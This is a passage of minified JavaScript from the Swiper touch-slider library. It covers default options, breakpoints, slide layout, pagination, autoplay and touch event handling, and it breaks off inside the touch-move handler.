					return b.params.autoplay && b.stopAutoplay(), e.preventDefault ? e.preventDefault() : e.returnValue = !1, !1
				}
			}
			function u(e, t) {
				e = a(e);
				var r, i, s, n = b.rtl ? -1 : 1;
				r = e.attr("data-swiper-parallax") || "0", i = e.attr("data-swiper-parallax-x"), s = e.attr("data-swiper-parallax-y"), i || s ? (i = i || "0", s = s || "0") : b.isHorizontal() ? (i = r, s = "0") : (s = r, i = "0"), i = i.indexOf("%") >= 0 ? parseInt(i, 10) * t * n + "%" : i * t * n + "px", s = s.indexOf("%") >= 0 ? parseInt(s, 10) * t + "%" : s * t + "px", e.transform("translate3d(" + i + ", " + s + ",0px)")
			}
			function c(e) {
				return 0 !== e.indexOf("on") && (e = e[0] !== e[0].toUpperCase() ? "on" + e[0].toUpperCase() + e.substring(1) : "on" + e), e
			}
			if (!(this instanceof t)) return new t(e, i);
			var m = {
				direction: "horizontal",
				touchEventsTarget: "container",
				initialSlide: 0,
				speed: 300,
				autoplay: !1,
				autoplayDisableOnInteraction: !0,
				autoplayStopOnLast: !1,
				iOSEdgeSwipeDetection: !1,
				iOSEdgeSwipeThreshold: 20,
				freeMode: !1,
				freeModeMomentum: !0,
				freeModeMomentumRatio: 1,
				freeModeMomentumBounce: !0,
				freeModeMomentumBounceRatio: 1,
				freeModeSticky: !1,
				freeModeMinimumVelocity: .02,
				autoHeight: !1,
				setWrapperSize: !1,
				virtualTranslate: !1,
				effect: "slide",
				coverflow: {
					rotate: 50,
					stretch: 0,
					depth: 100,
					modifier: 1,
					slideShadows: !0
				},
				flip: {
					slideShadows: !0,
					limitRotation: !0
				},
				cube: {
					slideShadows: !0,
					shadow: !0,
					shadowOffset: 20,
					shadowScale: .94
				},
				fade: {
					crossFade: !1
				},
				parallax: !1,
				scrollbar: null,
				scrollbarHide: !0,
				scrollbarDraggable: !1,
				scrollbarSnapOnRelease: !1,
				keyboardControl: !1,
				mousewheelControl: !1,
				mousewheelReleaseOnEdges: !1,
				mousewheelInvert: !1,
				mousewheelForceToAxis: !1,
				mousewheelSensitivity: 1,
				hashnav: !1,
				breakpoints: void 0,
				spaceBetween: 0,
				slidesPerView: 1,
				slidesPerColumn: 1,
				slidesPerColumnFill: "column",
				slidesPerGroup: 1,
				centeredSlides: !1,
				slidesOffsetBefore: 0,
				slidesOffsetAfter: 0,
				roundLengths: !1,
				touchRatio: 1,
				touchAngle: 45,
				simulateTouch: !0,
				shortSwipes: !0,
				longSwipes: !0,
				longSwipesRatio: .5,
				longSwipesMs: 300,
				followFinger: !0,
				onlyExternal: !1,
				threshold: 0,
				touchMoveStopPropagation: !0,
				uniqueNavElements: !0,
				pagination: null,
				paginationElement: "span",
				paginationClickable: !1,
				paginationHide: !1,
				paginationBulletRender: null,
				paginationProgressRender: null,
				paginationFractionRender: null,
				paginationCustomRender: null,
				paginationType: "bullets",
				resistance: !0,
				resistanceRatio: .85,
				nextButton: null,
				prevButton: null,
				watchSlidesProgress: !1,
				watchSlidesVisibility: !1,
				grabCursor: !1,
				preventClicks: !0,
				preventClicksPropagation: !0,
				slideToClickedSlide: !1,
				lazyLoading: !1,
				lazyLoadingInPrevNext: !1,
				lazyLoadingInPrevNextAmount: 1,
				lazyLoadingOnTransitionStart: !1,
				preloadImages: !0,
				updateOnImagesReady: !0,
				loop: !1,
				loopAdditionalSlides: 0,
				loopedSlides: null,
				control: void 0,
				controlInverse: !1,
				controlBy: "slide",
				allowSwipeToPrev: !0,
				allowSwipeToNext: !0,
				swipeHandler: null,
				noSwiping: !0,
				noSwipingClass: "swiper-no-swiping",
				slideClass: "swiper-slide",
				slideActiveClass: "swiper-slide-active",
				slideVisibleClass: "swiper-slide-visible",
				slideDuplicateClass: "swiper-slide-duplicate",
				slideNextClass: "swiper-slide-next",
				slidePrevClass: "swiper-slide-prev",
				wrapperClass: "swiper-wrapper",
				bulletClass: "swiper-pagination-bullet",
				bulletActiveClass: "swiper-pagination-bullet-active",
				buttonDisabledClass: "swiper-button-disabled",
				paginationCurrentClass: "swiper-pagination-current",
				paginationTotalClass: "swiper-pagination-total",
				paginationHiddenClass: "swiper-pagination-hidden",
				paginationProgressbarClass: "swiper-pagination-progressbar",
				observer: !1,
				observeParents: !1,
				a11y: !1,
				prevSlideMessage: "Previous slide",
				nextSlideMessage: "Next slide",
				firstSlideMessage: "This is the first slide",
				lastSlideMessage: "This is the last slide",
				paginationBulletMessage: "Go to slide {{index}}",
				runCallbacksOnInit: !0
			},
				h = i && i.virtualTranslate;
			i = i || {};
			var f = {};
			for (var g in i) if ("object" != typeof i[g] || null === i[g] || (i[g].nodeType || i[g] === window || i[g] === document || "undefined" != typeof r && i[g] instanceof r || "undefined" != typeof jQuery && i[g] instanceof jQuery)) f[g] = i[g];
			else {
				f[g] = {};
				for (var v in i[g]) f[g][v] = i[g][v]
			}
			for (var w in m) if ("undefined" == typeof i[w]) i[w] = m[w];
			else if ("object" == typeof i[w]) for (var y in m[w])"undefined" == typeof i[w][y] && (i[w][y] = m[w][y]);
			var b = this;
			if (b.params = i, b.originalParams = f, b.classNames = [], "undefined" != typeof a && "undefined" != typeof r && (a = r), ("undefined" != typeof a || (a = "undefined" == typeof r ? window.Dom7 || window.Zepto || window.jQuery : r)) && (b.$ = a, b.currentBreakpoint = void 0, b.getActiveBreakpoint = function() {
				if (!b.params.breakpoints) return !1;
				var e, a = !1,
					t = [];
				for (e in b.params.breakpoints) b.params.breakpoints.hasOwnProperty(e) && t.push(e);
				t.sort(function(e, a) {
					return parseInt(e, 10) > parseInt(a, 10)
				});
				for (var r = 0; r < t.length; r++) e = t[r], e >= window.innerWidth && !a && (a = e);
				return a || "max"
			}, b.setBreakpoint = function() {
				var e = b.getActiveBreakpoint();
				if (e && b.currentBreakpoint !== e) {
					var a = e in b.params.breakpoints ? b.params.breakpoints[e] : b.originalParams,
						t = b.params.loop && a.slidesPerView !== b.params.slidesPerView;
					for (var r in a) b.params[r] = a[r];
					b.currentBreakpoint = e, t && b.destroyLoop && b.reLoop(!0)
				}
			}, b.params.breakpoints && b.setBreakpoint(), b.container = a(e), 0 !== b.container.length)) {
				if (b.container.length > 1) {
					var x = [];
					return b.container.each(function() {
						x.push(new t(this, i))
					}), x
				}
				b.container[0].swiper = b, b.container.data("swiper", b), b.classNames.push("swiper-container-" + b.params.direction), b.params.freeMode && b.classNames.push("swiper-container-free-mode"), b.support.flexbox || (b.classNames.push("swiper-container-no-flexbox"), b.params.slidesPerColumn = 1), b.params.autoHeight && b.classNames.push("swiper-container-autoheight"), (b.params.parallax || b.params.watchSlidesVisibility) && (b.params.watchSlidesProgress = !0), ["cube", "coverflow", "flip"].indexOf(b.params.effect) >= 0 && (b.support.transforms3d ? (b.params.watchSlidesProgress = !0, b.classNames.push("swiper-container-3d")) : b.params.effect = "slide"), "slide" !== b.params.effect && b.classNames.push("swiper-container-" + b.params.effect), "cube" === b.params.effect && (b.params.resistanceRatio = 0, b.params.slidesPerView = 1, b.params.slidesPerColumn = 1, b.params.slidesPerGroup = 1, b.params.centeredSlides = !1, b.params.spaceBetween = 0, b.params.virtualTranslate = !0, b.params.setWrapperSize = !1), ("fade" === b.params.effect || "flip" === b.params.effect) && (b.params.slidesPerView = 1, b.params.slidesPerColumn = 1, b.params.slidesPerGroup = 1, b.params.watchSlidesProgress = !0, b.params.spaceBetween = 0, b.params.setWrapperSize = !1, "undefined" == typeof h && (b.params.virtualTranslate = !0)), b.params.grabCursor && b.support.touch && (b.params.grabCursor = !1), b.wrapper = b.container.children("." + b.params.wrapperClass), b.params.pagination && (b.paginationContainer = a(b.params.pagination), b.params.uniqueNavElements && "string" == typeof b.params.pagination && b.paginationContainer.length > 1 && 1 === b.container.find(b.params.pagination).length && (b.paginationContainer = b.container.find(b.params.pagination)), "bullets" === b.params.paginationType && b.params.paginationClickable ? b.paginationContainer.addClass("swiper-pagination-clickable") : b.params.paginationClickable = !1, b.paginationContainer.addClass("swiper-pagination-" + b.params.paginationType)), (b.params.nextButton || b.params.prevButton) && (b.params.nextButton && (b.nextButton = a(b.params.nextButton), b.params.uniqueNavElements && "string" == typeof b.params.nextButton && b.nextButton.length > 1 && 1 === b.container.find(b.params.nextButton).length && (b.nextButton = b.container.find(b.params.nextButton))), b.params.prevButton && (b.prevButton = a(b.params.prevButton), b.params.uniqueNavElements && "string" == typeof b.params.prevButton && b.prevButton.length > 1 && 1 === b.container.find(b.params.prevButton).length && (b.prevButton = b.container.find(b.params.prevButton)))), b.isHorizontal = function() {
					return "horizontal" === b.params.direction
				}, b.rtl = b.isHorizontal() && ("rtl" === b.container[0].dir.toLowerCase() || "rtl" === b.container.css("direction")), b.rtl && b.classNames.push("swiper-container-rtl"), b.rtl && (b.wrongRTL = "-webkit-box" === b.wrapper.css("display")), b.params.slidesPerColumn > 1 && b.classNames.push("swiper-container-multirow"), b.device.android && b.classNames.push("swiper-container-android"), b.container.addClass(b.classNames.join(" ")), b.translate = 0, b.progress = 0, b.velocity = 0, b.lockSwipeToNext = function() {
					b.params.allowSwipeToNext = !1
				}, b.lockSwipeToPrev = function() {
					b.params.allowSwipeToPrev = !1
				}, b.lockSwipes = function() {
					b.params.allowSwipeToNext = b.params.allowSwipeToPrev = !1
				}, b.unlockSwipeToNext = function() {
					b.params.allowSwipeToNext = !0
				}, b.unlockSwipeToPrev = function() {
					b.params.allowSwipeToPrev = !0
				}, b.unlockSwipes = function() {
					b.params.allowSwipeToNext = b.params.allowSwipeToPrev = !0
				}, b.params.grabCursor && (b.container[0].style.cursor = "move", b.container[0].style.cursor = "-webkit-grab", b.container[0].style.cursor = "-moz-grab", b.container[0].style.cursor = "grab"), b.imagesToLoad = [], b.imagesLoaded = 0, b.loadImage = function(e, a, t, r, i) {
					function s() {
						i && i()
					}
					var n;
					e.complete && r ? s() : a ? (n = new window.Image, n.onload = s, n.onerror = s, t && (n.srcset = t), a && (n.src = a)) : s()
				}, b.preloadImages = function() {
					function e() {
						"undefined" != typeof b && null !== b && (void 0 !== b.imagesLoaded && b.imagesLoaded++, b.imagesLoaded === b.imagesToLoad.length && (b.params.updateOnImagesReady && b.update(), b.emit("onImagesReady", b)))
					}
					b.imagesToLoad = b.container.find("img");
					for (var a = 0; a < b.imagesToLoad.length; a++) b.loadImage(b.imagesToLoad[a], b.imagesToLoad[a].currentSrc || b.imagesToLoad[a].getAttribute("src"), b.imagesToLoad[a].srcset || b.imagesToLoad[a].getAttribute("srcset"), !0, e)
				}, b.autoplayTimeoutId = void 0, b.autoplaying = !1, b.autoplayPaused = !1, b.startAutoplay = function() {
					return "undefined" != typeof b.autoplayTimeoutId ? !1 : b.params.autoplay ? b.autoplaying ? !1 : (b.autoplaying = !0, b.emit("onAutoplayStart", b), void n()) : !1
				}, b.stopAutoplay = function(e) {
					b.autoplayTimeoutId && (b.autoplayTimeoutId && clearTimeout(b.autoplayTimeoutId), b.autoplaying = !1, b.autoplayTimeoutId = void 0, b.emit("onAutoplayStop", b))
				}, b.pauseAutoplay = function(e) {
					b.autoplayPaused || (b.autoplayTimeoutId && clearTimeout(b.autoplayTimeoutId), b.autoplayPaused = !0, 0 === e ? (b.autoplayPaused = !1, n()) : b.wrapper.transitionEnd(function() {
						b && (b.autoplayPaused = !1, b.autoplaying ? n() : b.stopAutoplay())
					}))
				}, b.minTranslate = function() {
					return -b.snapGrid[0]
				}, b.maxTranslate = function() {
					return -b.snapGrid[b.snapGrid.length - 1]
				}, b.updateAutoHeight = function() {
					var e = b.slides.eq(b.activeIndex)[0];
					if ("undefined" != typeof e) {
						var a = e.offsetHeight;
						a && b.wrapper.css("height", a + "px")
					}
				}, b.updateContainerSize = function() {
					var e, a;
					e = "undefined" != typeof b.params.width ? b.params.width : b.container[0].clientWidth, a = "undefined" != typeof b.params.height ? b.params.height : b.container[0].clientHeight, 0 === e && b.isHorizontal() || 0 === a && !b.isHorizontal() || (e = e - parseInt(b.container.css("padding-left"), 10) - parseInt(b.container.css("padding-right"), 10), a = a - parseInt(b.container.css("padding-top"), 10) - parseInt(b.container.css("padding-bottom"), 10), b.width = e, b.height = a, b.size = b.isHorizontal() ? b.width : b.height)
				}, b.updateSlidesSize = function() {
					b.slides = b.wrapper.children("." + b.params.slideClass), b.snapGrid = [], b.slidesGrid = [], b.slidesSizesGrid = [];
					var e, a = b.params.spaceBetween,
						t = -b.params.slidesOffsetBefore,
						r = 0,
						i = 0;
					if ("undefined" != typeof b.size) {
						"string" == typeof a && a.indexOf("%") >= 0 && (a = parseFloat(a.replace("%", "")) / 100 * b.size), b.virtualSize = -a, b.rtl ? b.slides.css({
							marginLeft: "",
							marginTop: ""
						}) : b.slides.css({
							marginRight: "",
							marginBottom: ""
						});
						var n;
						b.params.slidesPerColumn > 1 && (n = Math.floor(b.slides.length / b.params.slidesPerColumn) === b.slides.length / b.params.slidesPerColumn ? b.slides.length : Math.ceil(b.slides.length / b.params.slidesPerColumn) * b.params.slidesPerColumn, "auto" !== b.params.slidesPerView && "row" === b.params.slidesPerColumnFill && (n = Math.max(n, b.params.slidesPerView * b.params.slidesPerColumn)));
						var o, l = b.params.slidesPerColumn,
							p = n / l,
							d = p - (b.params.slidesPerColumn * p - b.slides.length);
						for (e = 0; e < b.slides.length; e++) {
							o = 0;
							var u = b.slides.eq(e);
							if (b.params.slidesPerColumn > 1) {
								var c, m, h;
								"column" === b.params.slidesPerColumnFill ? (m = Math.floor(e / l), h = e - m * l, (m > d || m === d && h === l - 1) && ++h >= l && (h = 0, m++), c = m + h * n / l, u.css({
									"-webkit-box-ordinal-group": c,
									"-moz-box-ordinal-group": c,
									"-ms-flex-order": c,
									"-webkit-order": c,
									order: c
								})) : (h = Math.floor(e / p), m = e - h * p), u.css({
									"margin-top": 0 !== h && b.params.spaceBetween && b.params.spaceBetween + "px"
								}).attr("data-swiper-column", m).attr("data-swiper-row", h)
							}
							"none" !== u.css("display") && ("auto" === b.params.slidesPerView ? (o = b.isHorizontal() ? u.outerWidth(!0) : u.outerHeight(!0), b.params.roundLengths && (o = s(o))) : (o = (b.size - (b.params.slidesPerView - 1) * a) / b.params.slidesPerView, b.params.roundLengths && (o = s(o)), b.isHorizontal() ? b.slides[e].style.width = o + "px" : b.slides[e].style.height = o + "px"), b.slides[e].swiperSlideSize = o, b.slidesSizesGrid.push(o), b.params.centeredSlides ? (t = t + o / 2 + r / 2 + a, 0 === e && (t = t - b.size / 2 - a), Math.abs(t) < .001 && (t = 0), i % b.params.slidesPerGroup === 0 && b.snapGrid.push(t), b.slidesGrid.push(t)) : (i % b.params.slidesPerGroup === 0 && b.snapGrid.push(t), b.slidesGrid.push(t), t = t + o + a), b.virtualSize += o + a, r = o, i++)
						}
						b.virtualSize = Math.max(b.virtualSize, b.size) + b.params.slidesOffsetAfter;
						var f;
						if (b.rtl && b.wrongRTL && ("slide" === b.params.effect || "coverflow" === b.params.effect) && b.wrapper.css({
							width: b.virtualSize + b.params.spaceBetween + "px"
						}), (!b.support.flexbox || b.params.setWrapperSize) && (b.isHorizontal() ? b.wrapper.css({
							width: b.virtualSize + b.params.spaceBetween + "px"
						}) : b.wrapper.css({
							height: b.virtualSize + b.params.spaceBetween + "px"
						})), b.params.slidesPerColumn > 1 && (b.virtualSize = (o + b.params.spaceBetween) * n, b.virtualSize = Math.ceil(b.virtualSize / b.params.slidesPerColumn) - b.params.spaceBetween, b.wrapper.css({
							width: b.virtualSize + b.params.spaceBetween + "px"
						}), b.params.centeredSlides)) {
							for (f = [], e = 0; e < b.snapGrid.length; e++) b.snapGrid[e] < b.virtualSize + b.snapGrid[0] && f.push(b.snapGrid[e]);
							b.snapGrid = f
						}
						if (!b.params.centeredSlides) {
							for (f = [], e = 0; e < b.snapGrid.length; e++) b.snapGrid[e] <= b.virtualSize - b.size && f.push(b.snapGrid[e]);
							b.snapGrid = f, Math.floor(b.virtualSize - b.size) - Math.floor(b.snapGrid[b.snapGrid.length - 1]) > 1 && b.snapGrid.push(b.virtualSize - b.size)
						}
						0 === b.snapGrid.length && (b.snapGrid = [0]), 0 !== b.params.spaceBetween && (b.isHorizontal() ? b.rtl ? b.slides.css({
							marginLeft: a + "px"
						}) : b.slides.css({
							marginRight: a + "px"
						}) : b.slides.css({
							marginBottom: a + "px"
						})), b.params.watchSlidesProgress && b.updateSlidesOffset()
					}
				}, b.updateSlidesOffset = function() {
					for (var e = 0; e < b.slides.length; e++) b.slides[e].swiperSlideOffset = b.isHorizontal() ? b.slides[e].offsetLeft : b.slides[e].offsetTop
				}, b.updateSlidesProgress = function(e) {
					if ("undefined" == typeof e && (e = b.translate || 0), 0 !== b.slides.length) {
						"undefined" == typeof b.slides[0].swiperSlideOffset && b.updateSlidesOffset();
						var a = -e;
						b.rtl && (a = e), b.slides.removeClass(b.params.slideVisibleClass);
						for (var t = 0; t < b.slides.length; t++) {
							var r = b.slides[t],
								i = (a - r.swiperSlideOffset) / (r.swiperSlideSize + b.params.spaceBetween);
							if (b.params.watchSlidesVisibility) {
								var s = -(a - r.swiperSlideOffset),
									n = s + b.slidesSizesGrid[t],
									o = s >= 0 && s < b.size || n > 0 && n <= b.size || 0 >= s && n >= b.size;
								o && b.slides.eq(t).addClass(b.params.slideVisibleClass)
							}
							r.progress = b.rtl ? -i : i
						}
					}
				}, b.updateProgress = function(e) {
					"undefined" == typeof e && (e = b.translate || 0);
					var a = b.maxTranslate() - b.minTranslate(),
						t = b.isBeginning,
						r = b.isEnd;
					0 === a ? (b.progress = 0, b.isBeginning = b.isEnd = !0) : (b.progress = (e - b.minTranslate()) / a, b.isBeginning = b.progress <= 0, b.isEnd = b.progress >= 1), b.isBeginning && !t && b.emit("onReachBeginning", b), b.isEnd && !r && b.emit("onReachEnd", b), b.params.watchSlidesProgress && b.updateSlidesProgress(e), b.emit("onProgress", b, b.progress)
				}, b.updateActiveIndex = function() {
					var e, a, t, r = b.rtl ? b.translate : -b.translate;
					for (a = 0; a < b.slidesGrid.length; a++)"undefined" != typeof b.slidesGrid[a + 1] ? r >= b.slidesGrid[a] && r < b.slidesGrid[a + 1] - (b.slidesGrid[a + 1] - b.slidesGrid[a]) / 2 ? e = a : r >= b.slidesGrid[a] && r < b.slidesGrid[a + 1] && (e = a + 1) : r >= b.slidesGrid[a] && (e = a);
					(0 > e || "undefined" == typeof e) && (e = 0), t = Math.floor(e / b.params.slidesPerGroup), t >= b.snapGrid.length && (t = b.snapGrid.length - 1), e !== b.activeIndex && (b.snapIndex = t, b.previousIndex = b.activeIndex, b.activeIndex = e, b.updateClasses())
				}, b.updateClasses = function() {
					b.slides.removeClass(b.params.slideActiveClass + " " + b.params.slideNextClass + " " + b.params.slidePrevClass);
					var e = b.slides.eq(b.activeIndex);
					e.addClass(b.params.slideActiveClass);
					var t = e.next("." + b.params.slideClass).addClass(b.params.slideNextClass);
					b.params.loop && 0 === t.length && b.slides.eq(0).addClass(b.params.slideNextClass);
					var r = e.prev("." + b.params.slideClass).addClass(b.params.slidePrevClass);
					if (b.params.loop && 0 === r.length && b.slides.eq(-1).addClass(b.params.slidePrevClass), b.paginationContainer && b.paginationContainer.length > 0) {
						var i, s = b.params.loop ? Math.ceil((b.slides.length - 2 * b.loopedSlides) / b.params.slidesPerGroup) : b.snapGrid.length;
						if (b.params.loop ? (i = Math.ceil((b.activeIndex - b.loopedSlides) / b.params.slidesPerGroup), i > b.slides.length - 1 - 2 * b.loopedSlides && (i -= b.slides.length - 2 * b.loopedSlides), i > s - 1 && (i -= s), 0 > i && "bullets" !== b.params.paginationType && (i = s + i)) : i = "undefined" != typeof b.snapIndex ? b.snapIndex : b.activeIndex || 0, "bullets" === b.params.paginationType && b.bullets && b.bullets.length > 0 && (b.bullets.removeClass(b.params.bulletActiveClass), b.paginationContainer.length > 1 ? b.bullets.each(function() {
							a(this).index() === i && a(this).addClass(b.params.bulletActiveClass)
						}) : b.bullets.eq(i).addClass(b.params.bulletActiveClass)), "fraction" === b.params.paginationType && (b.paginationContainer.find("." + b.params.paginationCurrentClass).text(i + 1), b.paginationContainer.find("." + b.params.paginationTotalClass).text(s)), "progress" === b.params.paginationType) {
							var n = (i + 1) / s,
								o = n,
								l = 1;
							b.isHorizontal() || (l = n, o = 1), b.paginationContainer.find("." + b.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX(" + o + ") scaleY(" + l + ")").transition(b.params.speed)
						}
						"custom" === b.params.paginationType && b.params.paginationCustomRender && (b.paginationContainer.html(b.params.paginationCustomRender(b, i + 1, s)), b.emit("onPaginationRendered", b, b.paginationContainer[0]))
					}
					b.params.loop || (b.params.prevButton && b.prevButton && b.prevButton.length > 0 && (b.isBeginning ? (b.prevButton.addClass(b.params.buttonDisabledClass), b.params.a11y && b.a11y && b.a11y.disable(b.prevButton)) : (b.prevButton.removeClass(b.params.buttonDisabledClass), b.params.a11y && b.a11y && b.a11y.enable(b.prevButton))), b.params.nextButton && b.nextButton && b.nextButton.length > 0 && (b.isEnd ? (b.nextButton.addClass(b.params.buttonDisabledClass), b.params.a11y && b.a11y && b.a11y.disable(b.nextButton)) : (b.nextButton.removeClass(b.params.buttonDisabledClass), b.params.a11y && b.a11y && b.a11y.enable(b.nextButton))))
				}, b.updatePagination = function() {
					if (b.params.pagination && b.paginationContainer && b.paginationContainer.length > 0) {
						var e = "";
						if ("bullets" === b.params.paginationType) {
							for (var a = b.params.loop ? Math.ceil((b.slides.length - 2 * b.loopedSlides) / b.params.slidesPerGroup) : b.snapGrid.length, t = 0; a > t; t++) e += b.params.paginationBulletRender ? b.params.paginationBulletRender(t, b.params.bulletClass) : "<" + b.params.paginationElement + ' class="' + b.params.bulletClass + '"></' + b.params.paginationElement + ">";
							b.paginationContainer.html(e), b.bullets = b.paginationContainer.find("." + b.params.bulletClass), b.params.paginationClickable && b.params.a11y && b.a11y && b.a11y.initPagination()
						}
						"fraction" === b.params.paginationType && (e = b.params.paginationFractionRender ? b.params.paginationFractionRender(b, b.params.paginationCurrentClass, b.params.paginationTotalClass) : '<span class="' + b.params.paginationCurrentClass + '"></span> / <span class="' + b.params.paginationTotalClass + '"></span>', b.paginationContainer.html(e)), "progress" === b.params.paginationType && (e = b.params.paginationProgressRender ? b.params.paginationProgressRender(b, b.params.paginationProgressbarClass) : '<span class="' + b.params.paginationProgressbarClass + '"></span>', b.paginationContainer.html(e)), "custom" !== b.params.paginationType && b.emit("onPaginationRendered", b, b.paginationContainer[0])
					}
				}, b.update = function(e) {
					function a() {
						r = Math.min(Math.max(b.translate, b.maxTranslate()), b.minTranslate()), b.setWrapperTranslate(r), b.updateActiveIndex(), b.updateClasses()
					}
					if (b.updateContainerSize(), b.updateSlidesSize(), b.updateProgress(), b.updatePagination(), b.updateClasses(), b.params.scrollbar && b.scrollbar && b.scrollbar.set(), e) {
						var t, r;
						b.controller && b.controller.spline && (b.controller.spline = void 0), b.params.freeMode ? (a(), b.params.autoHeight && b.updateAutoHeight()) : (t = ("auto" === b.params.slidesPerView || b.params.slidesPerView > 1) && b.isEnd && !b.params.centeredSlides ? b.slideTo(b.slides.length - 1, 0, !1, !0) : b.slideTo(b.activeIndex, 0, !1, !0), t || a())
					} else b.params.autoHeight && b.updateAutoHeight()
				}, b.onResize = function(e) {
					b.params.breakpoints && b.setBreakpoint();
					var a = b.params.allowSwipeToPrev,
						t = b.params.allowSwipeToNext;
					b.params.allowSwipeToPrev = b.params.allowSwipeToNext = !0, b.updateContainerSize(), b.updateSlidesSize(), ("auto" === b.params.slidesPerView || b.params.freeMode || e) && b.updatePagination(), b.params.scrollbar && b.scrollbar && b.scrollbar.set(), b.controller && b.controller.spline && (b.controller.spline = void 0);
					var r = !1;
					if (b.params.freeMode) {
						var i = Math.min(Math.max(b.translate, b.maxTranslate()), b.minTranslate());
						b.setWrapperTranslate(i), b.updateActiveIndex(), b.updateClasses(), b.params.autoHeight && b.updateAutoHeight()
					} else b.updateClasses(), r = ("auto" === b.params.slidesPerView || b.params.slidesPerView > 1) && b.isEnd && !b.params.centeredSlides ? b.slideTo(b.slides.length - 1, 0, !1, !0) : b.slideTo(b.activeIndex, 0, !1, !0);
					b.params.lazyLoading && !r && b.lazy && b.lazy.load(), b.params.allowSwipeToPrev = a, b.params.allowSwipeToNext = t
				};
				var T = ["mousedown", "mousemove", "mouseup"];
				window.navigator.pointerEnabled ? T = ["pointerdown", "pointermove", "pointerup"] : window.navigator.msPointerEnabled && (T = ["MSPointerDown", "MSPointerMove", "MSPointerUp"]), b.touchEvents = {
					start: b.support.touch || !b.params.simulateTouch ? "touchstart" : T[0],
					move: b.support.touch || !b.params.simulateTouch ? "touchmove" : T[1],
					end: b.support.touch || !b.params.simulateTouch ? "touchend" : T[2]
				}, (window.navigator.pointerEnabled || window.navigator.msPointerEnabled) && ("container" === b.params.touchEventsTarget ? b.container : b.wrapper).addClass("swiper-wp8-" + b.params.direction), b.initEvents = function(e) {
					var a = e ? "off" : "on",
						t = e ? "removeEventListener" : "addEventListener",
						r = "container" === b.params.touchEventsTarget ? b.container[0] : b.wrapper[0],
						s = b.support.touch ? r : document,
						n = b.params.nested ? !0 : !1;
					b.browser.ie ? (r[t](b.touchEvents.start, b.onTouchStart, !1), s[t](b.touchEvents.move, b.onTouchMove, n), s[t](b.touchEvents.end, b.onTouchEnd, !1)) : (b.support.touch && (r[t](b.touchEvents.start, b.onTouchStart, !1), r[t](b.touchEvents.move, b.onTouchMove, n), r[t](b.touchEvents.end, b.onTouchEnd, !1)), !i.simulateTouch || b.device.ios || b.device.android || (r[t]("mousedown", b.onTouchStart, !1), document[t]("mousemove", b.onTouchMove, n), document[t]("mouseup", b.onTouchEnd, !1))), window[t]("resize", b.onResize), b.params.nextButton && b.nextButton && b.nextButton.length > 0 && (b.nextButton[a]("click", b.onClickNext), b.params.a11y && b.a11y && b.nextButton[a]("keydown", b.a11y.onEnterKey)), b.params.prevButton && b.prevButton && b.prevButton.length > 0 && (b.prevButton[a]("click", b.onClickPrev), b.params.a11y && b.a11y && b.prevButton[a]("keydown", b.a11y.onEnterKey)), b.params.pagination && b.params.paginationClickable && (b.paginationContainer[a]("click", "." + b.params.bulletClass, b.onClickIndex), b.params.a11y && b.a11y && b.paginationContainer[a]("keydown", "." + b.params.bulletClass, b.a11y.onEnterKey)), (b.params.preventClicks || b.params.preventClicksPropagation) && r[t]("click", b.preventClicks, !0)
				}, b.attachEvents = function() {
					b.initEvents()
				}, b.detachEvents = function() {
					b.initEvents(!0)
				}, b.allowClick = !0, b.preventClicks = function(e) {
					b.allowClick || (b.params.preventClicks && e.preventDefault(), b.params.preventClicksPropagation && b.animating && (e.stopPropagation(), e.stopImmediatePropagation()))
				}, b.onClickNext = function(e) {
					e.preventDefault(), (!b.isEnd || b.params.loop) && b.slideNext()
				}, b.onClickPrev = function(e) {
					e.preventDefault(), (!b.isBeginning || b.params.loop) && b.slidePrev()
				}, b.onClickIndex = function(e) {
					e.preventDefault();
					var t = a(this).index() * b.params.slidesPerGroup;
					b.params.loop && (t += b.loopedSlides), b.slideTo(t)
				}, b.updateClickedSlide = function(e) {
					var t = o(e, "." + b.params.slideClass),
						r = !1;
					if (t) for (var i = 0; i < b.slides.length; i++) b.slides[i] === t && (r = !0);
					if (!t || !r) return b.clickedSlide = void 0, void(b.clickedIndex = void 0);
					if (b.clickedSlide = t, b.clickedIndex = a(t).index(), b.params.slideToClickedSlide && void 0 !== b.clickedIndex && b.clickedIndex !== b.activeIndex) {
						var s, n = b.clickedIndex;
						if (b.params.loop) {
							if (b.animating) return;
							s = a(b.clickedSlide).attr("data-swiper-slide-index"), b.params.centeredSlides ? n < b.loopedSlides - b.params.slidesPerView / 2 || n > b.slides.length - b.loopedSlides + b.params.slidesPerView / 2 ? (b.fixLoop(), n = b.wrapper.children("." + b.params.slideClass + '[data-swiper-slide-index="' + s + '"]:not(.swiper-slide-duplicate)').eq(0).index(), setTimeout(function() {
								b.slideTo(n)
							}, 0)) : b.slideTo(n) : n > b.slides.length - b.params.slidesPerView ? (b.fixLoop(), n = b.wrapper.children("." + b.params.slideClass + '[data-swiper-slide-index="' + s + '"]:not(.swiper-slide-duplicate)').eq(0).index(), setTimeout(function() {
								b.slideTo(n)
							}, 0)) : b.slideTo(n)
						} else b.slideTo(n)
					}
				};
				var S, C, z, M, E, P, k, I, L, B, D = "input, select, textarea, button",
					H = Date.now(),
					A = [];
				b.animating = !1, b.touches = {
					startX: 0,
					startY: 0,
					currentX: 0,
					currentY: 0,
					diff: 0
				};
				var G, O;
				if (b.onTouchStart = function(e) {
					if (e.originalEvent && (e = e.originalEvent), G = "touchstart" === e.type, G || !("which" in e) || 3 !== e.which) {
						if (b.params.noSwiping && o(e, "." + b.params.noSwipingClass)) return void(b.allowClick = !0);
						if (!b.params.swipeHandler || o(e, b.params.swipeHandler)) {
							var t = b.touches.currentX = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX,
								r = b.touches.currentY = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY;
							if (!(b.device.ios && b.params.iOSEdgeSwipeDetection && t <= b.params.iOSEdgeSwipeThreshold)) {
								if (S = !0, C = !1, z = !0, E = void 0, O = void 0, b.touches.startX = t, b.touches.startY = r, M = Date.now(), b.allowClick = !0, b.updateContainerSize(), b.swipeDirection = void 0, b.params.threshold > 0 && (I = !1), "touchstart" !== e.type) {
									var i = !0;
									a(e.target).is(D) && (i = !1), document.activeElement && a(document.activeElement).is(D) && document.activeElement.blur(), i && e.preventDefault()
								}
								b.emit("onTouchStart", b, e)
							}
						}
					}
				}, b.onTouchMove = function(e) {
					if (e.originalEvent && (e = e.originalEvent), !G || "mousemove" !== e.type) {
